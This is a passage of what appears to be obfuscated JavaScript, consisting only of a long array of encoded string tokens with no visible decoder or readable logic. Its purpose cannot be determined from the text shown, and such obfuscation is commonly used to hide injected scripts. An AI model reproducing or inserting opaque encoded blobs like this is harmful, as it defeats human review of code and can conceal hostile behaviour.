HmkoW7C','bSoTWOnIkq','rSkXW6nhWQe','EGinE8o1','WOBdUSo2W4Ke','FYRcV8k3W6u','aH3cKCoEW4q','k8kPW6v7W6y','WRddRdntW6qLncVdKCoHDqO','W63dHCo5WRtdSW','gCkpW5LvFq','ACk9W61cWPq','wd/dL8kAmW','W67dKmo7WOJdIq','BCk9WRmnW44','WQGZWO/cJSoQ','kSkkW47cSHi','xCkSW69yWRa','bqNcKCkkW4u','WPxdVSoTW5uF','pZ7dS8kLW5q','bblcTmk4W4e','nSotd2tdRG','WPygAeBcVa','WQ9FzG7dGq','W4Hiqs3dPa','hSokbXVdTq','kSo9irVcLq','W40vW4BcNSoN','uebAWQVcOa','WRi9vve','FtddG8kAfG','r3eDWPNdQG','W4vcexFcQW','q3dcVf5A','gsibE8oi','E1xcRubE','DuiRWR7dIG','WOPvWO1IWQG','EYWTs8oI','WO06WO7cHSo3','WOPxWPPQWQC','tCofW5lcHCk1','W5vPWOxdNmoM','c8oGWOHQpG','W5X7ySkCbq','EcmDWPVcSW','DHCXxSoM','pblcN8kQW7G','BZRdO8kojW','W4WqhspdUW','WRPgluq9','W4ShkY3dKG','m8kOW79cxa','x23cJgf3','j8kOW6r4W7i','WPvPeNK3','uwqlWPxdSG','r8k/WPiWW4e','ybJcSCouW74','tmk/WOqKW5e','W7zbAIZdVa','ws3dGmkcnW','W6dcLLzSyW','x2VcO1y2','h8kXW4nJAG','WOngog0k','WPVdLCoBW54b','W7ePW5CxWOm','W551z8kBzG','WRTLlSopwG','W4HVWP/dGSo3','W5WgW4pcNmoK','W5CyW4iMWQS','WOPlWOz+WQO','WPyVse3cTq','W5myos/dJW','vmooW7FcTmka','W6mHW6lcOCob','W4DJWR3dVCoN','vSoOW6RcMCkW','ASoYW4pcLSk1','lruSWO/cMW','ywxcThTv','WOXji3uc','rCkeW7j1WOO','pmoHW4i2Ba','hCoLWPHIpW','WOeRdSkVEW','r2NcSufi','WQaBmSkPFa','WRi1qKdcVq','y25pW4BcSa','ocpdRSk1W5y','qaBcM8kmWQ4','W4fTDSkqeq','WOO5W5Puxa','W40xjdJdKa','W61CWPhdO8od','W6riA8kdrG','i8oxW4ZdISox','WR8IWPpcUSob','WRaKWOVcU8ok','a8o6WPHWmG','yYldO8knma','W7/cKCkrW4xdMG','y8kgWP4iWRW','o8oYkhldUa','W5PSpw/cQW','FWGTsSo2','W40EC8kmW7y','vLLEWR7cUG','reNcKvD7','W4yvWRhdMmo3','W4lcMeq7WOe','BYKuW4JdIa','W6PwWOVdNCkn','f8kyW7ek','W4jJWR3dMX0','W7KRWQ3cJCkP','WOqQWRWQWOy','WOfnWQHYWR8','W6BcN2i3WQy','W6y5W5StWOq','W68eWOJcNSkn','wsCGq8o6','WP9jWOPWWQy','isJdQCk9W44','F8oHW5RcGmk2','W5Xjhw3cGa','tmkVW6PwWQK','W5Skkc3dMW','WQmGvYRcVW','xhBcQenw','WQKhm8kICW','WPSvFYlcQa','cSo1WOiAAG','WO0VCM/cPq','rCkjW4XIWOa','zthcUmkUW7i','Et3cSmkJW7u','WQGwymkMW40','WRRcPSouW53cUW','taVcIvvw','zaRcIfDF','W6zVdxdcKG','e8kBW4LSBW','W7zJbhVcIG','WQyjz8kRW4W','W5hdOmoVWRddNq','pmoSW5G7wq','g8kZW6joqq','qSk6WOiUW5W','g8kfW4TSCq','BrhcKg52','BWO2wCo8','pmk0W6/cPWK','tCo9W7FcGCkh','WQqumCkZgq','qatdV8kPhG','W4aJiGxdHq','lSoOb3FcGa','bmkqW5PMFa','imkrW5pcSW0','W5KKw3ZdHG','or04WPNcJG','tGZcMwnw','W4b9WQ7dIGi','kSk1W67cKx0','W7anW6Hywq','WR1oDtBdOq','W4HsEXVdLa','s8oeW5RcLCkA','WQfiWOjDWQ8','fqqCWPdcGa','W51KCSkqdG','W70NCv7dVW','WRm0C13cVG','W4rXwCkJxW','W7icW7Hnxa','WP1gWOD3WRO','WP82wNJdNa','W5NcLL9Mwa','WPXFfKma','ch7cPmk0W7u','WQ8rBSk6W54','W67cUCk2W53cRq','W5RcHmowW5/cHG','W7bzgeOg','W6iYE0NdUG','y8k0WPWuW6u','WPvzsfldIW','kcNdQ8k5W4G','WRW/W7dcK8oc','WQLvAIZdVa','gGxcVSkGW5S','x8kIW7naWRu','v05tWQZcOq','W4tcLvaLWPm','dSoCW6hdISox','W7VcVL91rW','W6ddL8oTWQRdQa','WOJdLSoDW4SN','CCkjWOyhWQS','W6FcMSkaW4FdIa','imorkwZdTG','W7RdHCo3WQNdUq','W5dcSCkRW5RdNa','WPPspwCk','w8k1WPiVW4i','d8odW7KfWPq','uhpcU0np','WOSWsLVcUq','vevDWRRcVq','WOTlWO9VWRq','WOjJefK3','uIiHBmoR','qWldNmkfnG','WPeOw0NcQa','kCojauZdQG','AsdcL15z','W5fVWO3dMSo5','W7OeWOxcMmkC','WR5TqmkIuG','vunfWQ7cSa','WQ48WPZcJ8o7','gCkUW5pcLYG','W7JcI8kmW43dHG','CmkvWOydWRi','qw/cQKjx','W6G3C1hdUa','hmoIW7W0sG','W6OHdHVdMa','rHJcJgfF','BtpcOCkAW6a','BcVcO8k/W6W','WRWNWPJcJCo1','W4K1jZVdVq','xCk4W63dGSod','b8kdW75JW4a','W6jeEd/dOq','aWdcTCkQW5O','a8k/W4JcLYO','rxZcSfvm','WRrizJpdVa','WPuHislcGG','xNSgWPZdTq','WO0QAeJcIa','xCk8W4PbW40','W48eW53cL8o+','k8oLW7ddGmo6','W7CqyunP','WO7dUSo0W6KP','W5TTA8khDG','EI/dRCkgna','WPKXu13dGq','bmo5avldTG','WRa3F1RcUG','WRbvDY3dTa','WRS5w8opwG','WOqHE37cIG','vMifWPVdTa','W5xcRSoZW4NcQa','FGqZtmo+','hGNcUSkSW5i','b8kyW5VcPIC','fmk5W7vHW7e','js7dQCk5W4q','wce+yCo5','WR1lyZJdSq','WOqBk8kczW','EW4DWRdcRG','W7fBAmkleq','WQvBAsNdQW','WPK/u0/cPW','vNutWPldRG','W5HqgSkwaq','W70yW4CgW6K','bahcSCk0W4m','gXBcT8k8W4e','WQbeWQPSWOS','wSkWWPyJW4q','WPPlWP5IWQC','W4VcNeWNWPy','W7RcHePKBq','mmooW5BdOCo+','WPyXqedcOG','W4BcUNanWRO','W50eW4ZcJCoN','pSo3fwVdTG','W4xcV8o1W43cSG','n8ooW4VdQSoY','umkaW4BdMai','W43cV0jhzq','W61AWQ7dJCoz','iCk1W4HMFW','WO8guh7cIG','nc7dVSkKW4u','aCoalfxdTG','oSkJW7z3W7C','W7iYWRdcHmk7','W6dcVSo3W5NcVa','vSkUWOWOW5O','BLCdWOxdNW','WQK5WPZcHCo/','W5L/DSkdbG','W6hcUSkGW4tcQa','fmoqW6zUWO0','aSoBiM3dNa','W4SjW5xcJCoY','W4zVAmkjgG','W7ySWRhcICkK','W5jWqSktgG','kIvKWOxcHa','pSkqW5VcPri','vMamWPhdTW','stibWPlcKa','W6v9DLnN','W7ywW7POsa','dmkOW79srW','W6RcL1DUya','AduRWQtcTq','kqy9WP3cLa','W7qLWRJcKCkY','zY3dL8kcW4e','eSkoW7LLtq','WRmVwcpcRq','W6PSddRdSW','zLlcTubB','WPG7CsddKa','E8khWQ8jWRu','W6LpCJ/dUG','catcUCkUW4a','EYuRWQRcSq','WRztW6DxWOW','W4hdRY0pWP0','WR1VWQXQWRy','WQipgmo5cMhdQCo1wWjpwq','W6nuDJVdSG','A8oOW4ZcH8kG','nSoLWPvdrG','wrymzSob','W7dcISkjW47dLa','BINcR8k7W7K','W7VcSmoxWRxcHa','WP8FjSkexW','oSkpW5XPyG','WO1sW7dcGSoc','W69yDd3dTW','W7yAW4VcOCo/','gmoQW7GZvG','WPrFWOb5WRu','oZFdV8k5W7S','yI7cU8kQW7a','W5TPzSkgBa','WQyem8kIya','W41GWQFdMbO','W5atW4uVWOO','W497s2bN','WQqVwYdcSW','aqhdNSk2W5C','WOjclhyB','W4NcG1mLWOm','W5fQWO7dJCof','arZcQCkHW44','W7hcGuHXyW','W7ldRColWOddIW','W49GWRpdKau','obmKWPZcMG','WP/dS8o4W4eD','WOX7BKDh','WP4IqL3cPq','lmoKW6JdImkn','WPBcV01rqa','idtcLCkNW6i','W7RcHSkqW4ldKa','W6nrtw1n','WQyrjCk5zW','W6hcVL9ACG','uMyqWRldRq','yttcHevF','aZyHWPRcNq','W54MEfldRq','CYW4WQVcSG','WOmSb8oAgq','W715dhpcHa','W71OWOPHWQW','W4tcHhaeWRS','W4ZcR8oHW5hcVa','eSo+W4FdOSox','WRGHwZNcQG','W6fKs0bR','W77dMCoRWQFdSq','vNJcR1bl','uN7cRhS2','W4XBWQJdOqq','WQacq8klW6C','WRz/FYVdGW','WR5xEZBdSa','rSkJWPu0W4G','W6fABGVdOW','WOHmBZhdGW','WQatDmkMW4e','WPXMWOfRWR8','EhqHtSkb','W5ZdL8ocWONdQa','W5qsjsxdJa','lCoVdLpdLa','W6yZWQBcM8kI','xcyCq8ox','WO0sDh/cRa','W5b7WRldGXS','W67cNhbAEW','DGaVs8o4','fN7cP8kjW5q','gcddM8kxo1T1','WQ3cLLanWQy','WR5JWQbzWPW','W5v0BmkgDa','BSoEW5RcHCk4','WQutzCkOW4W','uCksW4LNWPC','WRaDCmkvW7W','rSk0WOq5W50','W5iqitVdMa','W7/cI8kmW5ZdIa','b8oQWPHGja','t8oYW5VcVCkh','W6vvz8kDtW','xSkVWReaWOS','WOnxpMCA','q34aWP/dPW','W7BcHg0rWOC','ztlcH0vb','W7bRWRldVCo+','bCozW6SftW','pSkaW5FcSG0','WRetCLVcJa','WRjCEZRdKq','W6a0BLJdVa','Ad7dO8kqjq','WPzjWP9QWQ8','EmkbW68wCCoiWRddHW','WRSDC8k3W5e','qCkVWQCtW5W','W5iiW5JcMCoP','W4mtnYZdJW','WQ9aFZhdTG','xH8NzSob','v8ool2RcLq','smo5W6/dVmoe','kIRdSSk6W4C','ctaBWPdcHW','W7xcG8o3W4VcGG','W6dcLK53EW','h8kBW7tcKZq','i8kqW4/cVHC','W4jZWPBdOmoE','W4xcSmoYW47cRG','g8kOW6HrW6q','W69YCZxdKG','WQ4UWPlcKCo/','W63cTmkYW5lcPq','pmooW6hdRmoG','WOiJqG7dOG','W7lcImknW57dNW','Bc/dOCkwma','W6b9AfzJ','W5bfz3hcIq','amo6W6e7uq','W6dcMgiqWOy','F8o7W6RcTCkB','W7fAe1RcIG','W6SaW71suW','W4pcOCokW47cUG','WRPjlxaq','jSkkW6nbWRe','W7dcPCk0W47dKq','iYtcU8kbW7u','W7uRWQpcImk8','DsVdO8kjoa','W59XWRpdVmor','uCk9W79dWR4','WRqZzmklW4K','W6r/W6JcHmkD','W7LRd3RcJG','W5hcVSo9W5/cOa','W6nUqSkEEa','WQuhm8kOyG','WRWNtcRcTa','kCkrW4ZcUr8','WPX9iN0N','WQece8oIm8oSvSo6xSoB','CHlcR8k7W4e','AINdOmkgna','WQzJxHpdIG','W6NcG8knW5pdLa','r8kQW6vxWRe','WOqAWP/cPSob','dGpcO8kQW5O','wSkTWQ4KW4W','WRDozW7dGW','WR4bWPpcHCom','W7mcELhdRG','mrWNWOZcLa','w8kGWOCWW4O','mSkzW5xcUq0','W4P2qCk7va','WPbBn2uA','WPvcWOn8WQy','W6b6rmkVcG','zmoJWOOLWQ4','W5jYWRNcOmo0','vNWeWPRdSq','AbmWWPlcKa','W7a5W4uoWO0','hmkfW7zCW7i','WOn4pviu','lGlcGSkGW7m','gdxcGSkvW7m','gWJcSSk8W4W','yXlcJmkLW70','W4ZcVCo8W5xcSG','W4yfW4lcG8oQ','WQXlAdNdQq','cmoLW4VdO8oX','WOemoSk7zW','W6bIWOJcOmoz','ECkBWOmgWPa','uMVcVKzv','rSkGWOmGW5W','W4mhW4/cHmoI','W6JcMmksW4NdMa','WQ8xB8kLW5y','W5GxswNdQq','W5f4WQ3dKaa','W7iEW7HnvG','Fc45WRBcQW','j8k4WR9oyW','EJeMWQVcQa','WRm0vJ7cPW','WRKXWOtcN8oN','W7FcKLzHEq','xK5zWQhcOW','W5iPWOxcHmog','W4VcG0PBDG','W7vQgwVcHa','WRa/xJBcQG','WP8+x0hcRq','WOW1FmkTW4u','WPiPWOzHWRG','WP3dSSo7W4ah','W7tdImoOWQ3dUW','W6lcNeT8Dq','CmoNW5ZcG8kL','WRuoDCk2W4C','iCodjNBdVa','W7aJW4BcVCoG','lGaYWP3cGa','aWtcLmkoW6C','WPqLt0FcNa','W5anEwNdPG','imoAW7pdUSoI','WRWGWOJcKCoI','W7BcUNaSWRS','EbdcTSkbW7y','db7cTmk2W5C','W5dcJ8oCW57cRq','W4ZdULubWPa','W6zfyd/dTW','o8kUW75pBG','W7HEtmktFW','W6WaW7zovW','WRNcLSo8W4KN','W6qPz17dJW','z8k+W5vZW4m','WR4RtuhcJG','r2aiWOddTW','iIeBWPhcQW','WORdSSo9W5yj','WR5VymkaDW','pCkcW4/cVqK','p39kWPRcPG','lSkoWRlcUWG','iCk1WR9cEG','mbyGWOlcJq','DsVdR8krpa','f8kqW5HYFW','W6WXaaFdTa','WPKvuslcPq','i8kIW6HKW6i','pmk5W6/cTqC','WRhdOmo4W4yb','W4Taf13cPG','WP8AW6uZvW','qSkWW6LEWRu','cXxcOSkYW5K','W7xcR8o4W7FcSW','sSkOWOu2W44','W5ansNxdSa','eSoZW5PPrq','W7BcG8kEW4BdMG','B8kSWRqSW64','W6hcH1XUCG','imkuW4VcRbe','jmorW6ldOCoG','FsNcTmk3W7a','BJmLWRdcSa','hCoJWOjQmG','WQekWPZcQmoD','WQvEDd7dQW','pCksW5NcPYO','W67cJhy3WPC','Da4NuCoI','W6DIghBcLW','W6i7BfVdRq','y2XEW5pcUG','W68yW6vBwW','sCk9WQ4eW58','WPbuW6DxWOW','W40XiGBdSG','W70tW6eiWQG','W6DSabVdUW','W6KjFvddOW','amo3W6e/ta','W7P8exdcNW','WQihn8kZEW','AXizWP3cGW','iCo7WRbdiq','W4idW4RcNCo6','qxNcQvbx','iZxcNSkbW6i','WOnCm2me','bb3cNSoiW7K','xIi1umoN','iCkxW5PjAG','W5NcVhfCDq','WPCIF0FcJG','AtBcL8kMW5W','W5agob7dJq','d8oyaxNdIq','j8ohW6xdJSo8','imkxWOKoW7K','emo2W7GTta','W4n0WQpdIWe','W6OriGZdMW','W4CulIxdKq','W44fhshdMq','W6PQgxNcIq','mCo5WRP8ia','qd7cV1PL','D8oNW5xcKmkY','m8oxW6VdP8oU','WPmTtwtcIG','mSoaW4RdPCoK','W7r8D0rM','W5ZdKCo6WQVdJG','AxWPWPJdRW','hSo1WOj+iG','W67dKSoUWQtdTW','rCkLW7jBWQG','zXWVrSoH','W7XNfNxcLq','EK/cT3rz','iclcTSk8W7e','WP81uKFcRa','yJlcK05o','BmoOW5ZcLSk8','uwicW7NdQa','W43cRCkhW6xdUq','W4BcPCktW6ldPG','WRzwWObOWQO','AG/cL8kSaa','nmoYa2JdMG','tCkWW71qWRq','amoUcepdRG','Bb3cQgXK','W7tdMSo0WRtdRa','DSo7W43dVCkZ','BmohW5/cICkL','oSkWW5zYeW','W7FcKCkoW4BdMG','W6y8W5aFWPy','f8o7WPXLdW','W4egptNdMq','W4WgnshdIa','gr3cS8kJW5O','W4DRWQBdLq8','ntbpWOJcIG','WO/dRCo2W7Ws','qgRcS0zq','W6hcVmkJW5BcRW','W7POAe9N','W5Wuug7dRG','xHRdLCkQbG','W7CPW4ywWPm','uIubWQlcVG','W5uqiZJdIq','qJtcNmkGW5u','WQ4homk3CW','W6ztAZhdOq','WQviyd/dTW','j8o+W5ddJmox','x8k3W6LFWQK','W6yIW4/cJCoE','W4TIWOZdQ8o4','W7NcO8oaW7pcJG','W6f7thDp','W4nUz8kNsa','W70dW6vsta','W61kArhdOa','W51TWOZdGmo1','FYWNWR/cQG','W5FcTCoRW5lcPa','wCo7W53cOCkr','W6SXW5TuEW','amoYW7G0rG','aCodw23dOW','xL9mWQRcVG','nr8BWPhcOG','WQ8MWP3cGSoL','mHS4WPNcMa','W7zeEZpdVG','WQ9xAdpcIG','W7/cV8k3W5hcVG','WP9qWQXzWPi','z8kVW4LeWPa','W6ekW6tcNmoq','EZRcKKvo','WOJdVmoVW4Cm','WRzcWQvDWPm','gsirs8ob','ChLBWOhdNW','W5FcHeGRWPW','y0baWO/cOq','nSokWOfXrG','W7H+cNpcNG','WQWrDSkWW4G','WRiDzmkTW4O','nConi3pdOG','nmozW6BdTCo9','W6hcHv1UCG','EJJdOCkjiW','ymk1WOiMW6m','W55AfhZcHG','WQ3dKSkpWQVdMmkLW6FdIWqcW4O','WQ8pjmkMCq','WQzEBJddPG','WQSDnSkQya','e8kfW5bowG','W4zwyCk+uG','BSoXW5hcISkJ','WQ8VWO3cImoN','W7RcKCkbW4ldMa','j8kzW5pcUbm','W7fGe33cNG','W4PQWRhdKaO','WQz3wH3dKq','qLWVWPVdMW','W53cOmoYW5ZcUG','tZOBWRxcJW','WOCKvwlcHW','fSoGWPrSoa','B8kfW5VcHSkB','odVdSmkcW5a','W7Pvp3O/','W4RcJuqJWOe','iCoHW7GsFG','gmoYtMBdMa','b8kTWPXYWO0','gsi0u8oO','WRRcV8oAW4hcHa','WOFdOSo8W4eY','W5BcK04ZWPO','rh8EWOhdUW','gXlcTmkZW4a','W7CKW5GrWOS','W6BcGSkxW7tcQa','WQm5vtRcTa','W7pdHSoOWRddSq','WPRdUSo9W5Wm','w8k0WPu5W5e','W7ZcHCkdW4ldUq','W4v9ySkkDq','WP9kWQXSWRy','WQKctI/cJq','C3SPWO3dJq','uhKlWO/dQG','mmorW7xdPSo7','W7pdT8olWOBdUW','WRNdRCoVW60m','W7CFW7LsrG','wcy8WPlcSW','yYddTSkxjW','BZxcRSkPW6e','W40WW7mrWRe','BCoZW4VcL8k5','vJ0bj8o5','W5yAodRdIq','W6ruDI/dVW','WQPxyZRdPW','W5v0zSkfzG','eX0xWRdcUG','WOqTtetcUW','W5BcIg1vFq','W5uFW57cLmoH','t8kWWRijW4m','txlcVf1A','WQKtESk5W4m','W4nIy8kyDG','W5dcSCkRW4FdMa','jmo+W6VdT8ov','W4SthqJdNq','W6P5Buj7','xeHoWQhcOW','W5C0W4GwWQq','W41Tf1NcNW','jSkvW5L1rW','W4FcPmkyW57cJW','FGNdMmkXja','W6rsWQVdQJW','kIvlWRVcNa','WPvgfvKA','W5TFWPddJqe','zIFdUSkAjW','WRSqdSkOBq','W6ueWPpcJCkT','ptNdUCkLW4u','gdxdUCktW4u','amoRW7G+rW','W49WneBcHG','WQi+WOBcNmoI','WRXJWQX5WOO','jCkPW7zgW4q','rwzlWP3cNW','EWOYsmoJ','bSkVW7lcHqG','p8oyW67dUmoZ','BSkiWR9mCa','lt/cLmkF','WQW7WPVcG8oM','xYxdNmoThq','WOSLEcNcUW','W4JcMveQWPu','W490WO/dOmoE','q1PqWPRcGG','W4DpA03dQq','sxOaWOldQW','W5DIWPtdICoY','zs/cSmk/W6i','WO9EDXNdHq','W4b6WQxdHqS','W7eUWQRcICkL','W6zUbh/cIq','W5vPyCkyAq','eCoUW6e0vG','aCoGW7OJvW','WRJcGKiSW7O','W7RcLmoYW7tcHq','W55ebMZcSW','Amo8W5JcN8kY','W5hcVCoTW4pcUq','qCkcWO4pWPm','W68MWRxcLCkG','EY7cK3LA','dmkxW7JcMY8','qmkLWQqRWQS','fq4UWPBcPa','B8kRWQOXW78','imkOW6PKW6q','WR8BlSkayq','mCkMW75XW7i','W7W3W74gWRm','F2nDWRdcVW','pCkVW7lcTtu','WPnBk2qf','WOStB8k7W4a','u0LyWQ7cSa','lCkDW47cSWu','W5TJWQhdJW0','WOOXuL/cRq','W459WOVdQca','W6zUcwBcGq','W7PFkx0h','W7LgEdhdVa','W5RcTCo7W5FcQq','W7iSEKVdOW','W6HCWOO','W7bMEufR','nSo3WOPWcq','DCo9W4ZcKmka','DIa3WRJcSG','W4O7W6Dpwq','WO5VBqZdKG','W6ddGSoMWQhdTW','W6/cL0n1zq','e8o+W60VxG','W4XYd1hcQq','q0PnWQtcOa','oWJdPmkxWQy','W5n+WONdISoV','amoTW6uMtq','dCoJWPTSiq','tCkWWOKQW4a','gmkpW4ZcMsG','BcldQ8kkpa','WOrLta7dPW','WQeUCsBcPW','WQzpWOfYWRS','wrCtr8oa','EY4PWRJcTG','WRWSb8opzW','dCo+W608uW','WRvvqY3dPq','u2JcOeTp','idGgWRZdTW','W4PRD8k7uG','W6dcV0zowW','r8kJW6LsWRC','lmkbWOTWmq','hmkqW5LLyq','W4hcGmkVW6hcHG','FCkjW5rgWPC','xmkWW7beWRC','F8o/W5RcL8kT','W6zMtvX/','W7jlAIZdVW','wLxcMLf5','b8kUW7tcVYu','BSoiW5lcVmkz','WQyRwZ/cTq','W6VcRCoMWORdUG','W69yDZldPa','WRvfmgef','zYK0WQVcPq','W7DSWQ/dGSo4','jmosd1ldNa','CJG1WRVcQG','WRaksfxcJa','watdISkSha','wCozW7ZcOmoA','aSoZW7q6sa','W4vUySoHzW','W7n+WRxdPXe','WOHjxXVcNW','WOPiW4ejWO1dkGa','WOBcUCkAW5xcMa','tIVcQ1vo','lmo6WPTdcq','W6bXWQddLX4','bXlcPCkNW4u','hWJdJCk4W4C','hCkFW5HTFG','WRvhFtldSq','W790t8kYaG','W6RcJmo/WQxdVW','W5hcR8kuW4ldGW','W4T2WRBdLbG','WRaEWOJcOmok','AcqXWQBcQG','rq3cNSouW7G','uK7cLLXF','EmkAWP0FWRO','WRJdUM4xWRO','WQCiESkZW50','WQiCWPdcU8oi','W4lcL1C2WOC','WRSDBCkNW5a','eSoPWOmDpq','WQHlAdtdQG','WRanBSkWW50','W7KMWQJcHmk7','aSo/W7qNtq','smkPWPqIW5K','zgLDWPVcNG','W4HLqXldUG','Bs3cSmk7W7y','W4DHtWJdNW','W6e2EuNdVW','W7JdHmowWQpdKG','EaqTtmoG','W7b9CfzH','W5jkBdldVq','mG06WPBcHW','W4JcK0a0WP8','d8olW6bzwa','W5jYWP7dNSo3','owXAWO3cOq','hIpdVmk1W44','zSkCWOKaW5G','nrS7WPdcIa','W6S+W4pcImoG','W7GGBLVdVG','a8o9WPT+kG','WRa1rZ/cTW','BJtcNf1w','W5f2WPldGmoY','WQ7dNCkaW6m6','o8k1W7raEG','Ds8WWRtcRa','BCkqWRFcVSkb','sZhcU112','pdBdVmoEW5y','WQWVlIldMW','iCo6WRnVba','wCkLW69bWQW','WQ8AWPZcPSob','WPFdM8opW74g','vvnrWRlcTW','W4LvWR/dOCoy','xdKHWR7cLa','W7a5D1ddQq','ptpdPSk8W4W','WPPwi28u','WROKt8krW5q','WPv1oh0B','W6TQWRtdQ8oU','pSkfW492W4S','c8o7WOPKmG','W6DuzY7dVa','W6GfW6bixa','pmkpW57cRbq','WOnakNqi','W71QWPPZWOS','pZ/dRSk1W4S','wmk9WPqRW5W','zZKLWQRcTG','W4LEWQpdTYy','W5FdICo1W57cHG','WO8KWOFcJ8oE','W7q6W4ikWOW','WOjanfGG','W6STWQlcHmk4','nCoyW7hdT8oG','W41peh/cNG','W4DRWPFdR8oA','W53cKCkLW7NdGa','W4TOWP7dLmoM','w0r7WRVcTW','WPldL8oSW74V','W43cPCo0W4RcQG','W7tcPCkxWRddKW','WPJdImoaW6m6','WO5cmg8g','Db8MrCo/','WPxdRCoNW5GD','drtcIxH5','uCkQW7vCWQK','WRWlBLxcHW','WONdTCoGW5Wp','CsVcI0fq','f8o4WPvIoa','ESkKW7rgWRW','W5XmaXldTG','yhdcSLXi','W4mAW4JcMSo2','iCkoW7jBwG','WRq5w8kNgq','wsCXBmoK','vCo+W5RcPSkA','WRvkxXVdSW','W7iSWRhcJ8kI','yZNcOCkdW4a','WR04WRNdSSoP','W44gitRdIa','W6X5hwBcIq','W5qpit7dJW','W6rFrSk7aq','j8kfW4fgFW','W7W2BuJdNa','lComW7ZdQSo1','wwRcReC2','vCoEW7FcOmkZ','WQvLtSkmEq','W4bMrgrC','fGNcUmk3W48','W7a4C0/dVW','W53cLCkLW4pdNq','WRi7WPhcH8o4','W4zZWP3dMCoN','oXO7WPZcMq','iSkOW5rSW4W','W71tW701WOK','eSkhW65XW6C','WO4Ivu7cOq','WOK+qL7cUq','jCkPW5hcMry','W6/cOgSbWRu','W7hcQ8oyW4VcUG','W6GUtZBdUq','W5rxWOVdUSo0','W6yAWQLPWPi','CttcNvXc','imoFW77dVCo0','WRaJWP3cHmoP','ASoyWQv8hW','DstdOmkokG','WPqGsKxcPG','W6XAh1JcKq','WPFdTCoKW4mB','W7OTBfRdVa','zYpcKfXD','W5etW4yVWQi','a8oDW7pdISoV','dr7cVCk1W54','W6lcH0D9zW','mqNdHCkEW5e','W7zLfL3cPG','W7uoW6XfrG','W4P7WQxdKHS','dMVcTSkTWRG','rgjfWRJcQq','EJ/dVmkcja','bSkfW7jhW4W','zgv7WRdcNG','WRJcKKHmWPu','Ec8GWRhcVa','vNevWP3dQq','W4zqcvBcTa','W6BcICkaW5VdKW','fmkLW4jvW48','W454WR7dHXS','W5pcLKWZW7O','WQiylSkGEG','WRpdOCo3W5ub','WPxdVSoKW40h','W67cP8kuW6VcRG','FYemBmoo','umoiW7JcISkY','eCkqW4vmFa','WQyGWP3cGmo8','W7v9f3BcIW','WOmqdSkjuG','CCkdWPqpWQK','WRywWR3dO8kc','WR5gFsZdRq','dHOAWRpcQq','W510zSkfFG','WQSJuItcVa','W5rPWOBdJ8o1','m8kdW7VdJqa','dSoRW6a/xq','W5qiW5/cL8oN','WRyDCCkQW5a','W5zUCCkuba','EauYsmo2','rMZcOebz','W7i9WRFcKCkV','cCkcW7VcLZi','WP7dSSo0W48D','WQOgkCkIEq','jSoua0hdIq','vmk1WO8JW4O','pmkjW7/cVGW','W5j0BCk3CG','W4OqqgPI','W7FdPSknWQRdKW','xG4LWP7dNq','W4ujAvddRG','W4iruNtdNG','WP8LweJcPG','W6qJWO3cJSk4','w8k/WQqLWRi','WP1bWObOWQq','bSoMWR9LyW','W7HPtmk5zq','W4FcH0SPWPS','t2tcUezk','WRGjBG','W7iYW5yjWOK','W7GOWQpcNCkQ','WQNdOSoGWQiN','W5ZdOSopWPhdLa','W55VE8kbBG','dmoSWP1+ja','qqpdT8kTfW','W5VcHxanWRO','uuauWPVdMq','WQ0MWOFcGmoT','W6uQW4CkWO0','W4fvWRVdQ8ox','W7nWcw7cKq','q1xcNhj0','W5fZz8krga','qNdcSuPm','m8kOWOL5WO0','z1WJWPtdIa','rmkeW4zMWP0','W48KWPlcNCkp','uffCWR3cNG','EH9Fj8o9','W6XjDIJdUW','xCofW63cLSky','WQiSjmkXDG','nG4TWP3cHW','iqJdOmkMW7O','W7dcOwerWQa','W6pdRCoXWQhdSG','W657tNbc','WRS9WOVcG8o9','v2GgWPBdUG','W6BcRSk8W4NcUa','W6XnEMPg','oSosWPqIW4ZcPCoytgPRpmo6','xG4XWQdcSq','CYq1WQdcPW','WRGpw2NcPq','W7OZtxddHa','W7qjWQtcL8kD','W4nJWQxdMGK','a8oPWOrHoq','s2r7WQVcLG','W7ddICoQW43cUa','WQGkkSk0Ea','W6XsBrBdKa','W4RcG3eKWRe','WRvmAthdOq','WRi1wJ7cQG','yvhcQmk/W5S','WR8pkSkQyG','W7iMw1tdUa','W7bWB0H8','W6z0AbBdPG','o8k9WOZcJ8kD','WOSPxYtcKG','W5VcNKWTWOa','AvWlWR/dTG','j8k9W6bIW6y','W58vW53cOSoc','W7TYh3NcJW','W7BcHf1IEq','lSkqW57cUri','W5/cV8oQW77dHq','v1XmWQ3cVa','WQrdEYdcQG','aH/dMSkCW7W','W4mbW4xcJ8od','W79vF8kmEq','W5FdQ8ogWOtdQq','WQKQvJBcVa','W48yWRxcJSkp','yKxcLKLx','W5RcJMShWRu','sCkRW5vaWP0','W5SliJ3dKW','cSoIW6/dH8o9','W61vAZ3dOq','WP8dzWhcPW','W4dcNvOMWRW','vCk/WQizW5m','WQCazCkZW5W','W59YECkjAW','g8kiW4zgW7S','W6G2W5qnWOq','rNxcOfDx','W7X6oxddQq','ASoHW47cHCk4','WPDaWOvOWQ8','WOWdvSkpW4m','W4NcU20kWRm','tW3cNgv0','nG7dMmkXW7u','nsqKWR7dOG','W6y+WQRcKmk9','kSkdW57cUWO','yx7cNf9G','FJlcU8kMW6q','W7KJA3xdQW','W7HmBINdPa','iYldOCk6W5G','W4L1D8kxba','W4XsWOJdTHS','W599BSkCaq','W73cJSkoW4/dLa','d8khW6K+WRu','tICCWP3cVa','nSorW6ldOSo1','vuGNWQRcNa','jColohJdTq','o8kzW7hcRaK','Fmk6WOu8WP8','oWyUWPRcJq','W6lcPMzmWRS','W4xcLKOMWOi','jCkLW6r3W6u','bSoGWQfjoq','WPbiWOHTWRG','W7uHW61wsq','WQekiSkQFW','W5aiW4RdRWK','pdJdVmk8W4C','z8klWO0DWQK','mJddO8oEW5e','gfFcNvHC','W7VdUCkvW4RdLa','vmkJWPFcMCkcmsJdNSk0vmkyuG','WOblWPnIWQO','zsahWPVcVG','gbNdI8kcW5S','W5j9z8kjDG','pSkwW5VcVru','wx/cV1fD','WPxcLSoHW5WN','W4FcS8oWW4pcRa','W6W7W6TZDG','xgCEWOxdPW','gXRcUSkWW4i','xmkZW7zEWQK','W6eUz1FdVW','gmoJlKJdNG','gmoZW4jJBW','W7bWegZcRW','W75Hex3cGW','WRWFjCkXCW','WO8IwCkeW7a','W60UW5ZcICoQ','pCo2a0hdUa','WRfeycNdOq','W6OKW5KDWPa','WPBcVePbBG','xs0sq8oz','o8o2feJdMa','W77cT8k7W5xcUa','aJygWRZcJq','W6v5oYBcSG','W5hcKfqvWOu','W6xcU8kTW